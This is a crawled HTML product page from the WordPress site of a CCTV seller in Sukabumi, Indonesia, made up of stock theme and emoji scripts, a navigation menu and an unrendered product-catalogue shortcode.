

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cctvsukabumi.com/produk/
body_size: 34513
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_true html_mobile_menu_phone html_content_align_center html_av-overlay-side html_av-overlay-side-classic html_entry_id_136 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>PRODUK &#8211; CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; Feed" href="https://www.cctvsukabumi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi &raquo; Comments Feed" href="https://www.cctvsukabumi.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cctvsukabumi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cctvsukabumi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://www.cctvsukabumi.com/wp-content/uploads/dynamic_avia/avia-merged-styles-1843b4bbdc272e8b39a45b03620a9a0d---5fff8b5962b23.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cctvsukabumi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cctvsukabumi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cctvsukabumi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cctvsukabumi.com/wp-json/wp/v2/pages/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cctvsukabumi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cctvsukabumi.com/produk/" />
<link rel='shortlink' href='https://www.cctvsukabumi.com/?p=136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cctvsukabumi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cctvsukabumi.com%2Fproduk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cctvsukabumi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cctvsukabumi.com%2Fproduk%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi RSS2 Feed" href="https://www.cctvsukabumi.com/feed/" />
<link rel="pingback" href="https://www.cctvsukabumi.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.4
Installed: cctvsukabumi
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:128-PU:50-PLA:2
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:2
-->
</head>




<body id="top" class="wp-singular page-template-default page page-id-136 wp-theme-cctvsukabumi  rtl_columns stretched open_sans helvetica-neue-websave helvetica_neue" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_true av_true av_mobile_menu_phone av_true av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo bg-logo'><a href='https://www.cctvsukabumi.com/'><img height="100" width="300" src='https://www.cctvsukabumi.com/wp-content/themes/cctvsukabumi/images/layout/logo.png' alt='CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi' title='CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi'/></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.cctvsukabumi.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOME</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.cctvsukabumi.com/profil/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PROFIL</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-136 current_page_item menu-item-top-level menu-item-top-level-3"><a href="https://www.cctvsukabumi.com/produk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PRODUK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.cctvsukabumi.com/paket-cctv-murah-berkualitas-di-cctv-sukabumi/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAKET CCTV</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.cctvsukabumi.com/client-list/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KLIEN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.cctvsukabumi.com/foto/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GALERI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.cctvsukabumi.com/testimony/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TESTIMONI</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://www.cctvsukabumi.com/agen/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">AGEN</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://www.cctvsukabumi.com/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">KONTAK</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.cctvsukabumi.com/produk/' rel='bookmark' title='Permanent Link: PRODUK'  itemprop="headline" >PRODUK</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.cctvsukabumi.com" title="CCTV SUKABUMI | Pertama &amp; No 1 Di Sukabumi" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">PRODUK</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units'  role="main" itemprop="mainContentOfPage" >

                    
		<article class='post-entry post-entry-type-page post-entry-136'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" >
<p></p>


<p>[product-catalogue id=&#8217;2&#8242;]</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Interesting links</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-22"><a href="https://www.cctvsukabumi.com/agen/">AGEN</a></li>
<li class="page_item page-item-18"><a href="https://www.cctvsukabumi.com/client-list/">CLIENT LIST</a></li>
<li class="page_item page-item-24"><a href="https://www.cctvsukabumi.com/contact/">CONTACT</a></li>
<li class="page_item page-item-145"><a href="https://www.cctvsukabumi.com/download-avtech-software/">DOWNLOAD AVTECH SOFTWARE</a></li>
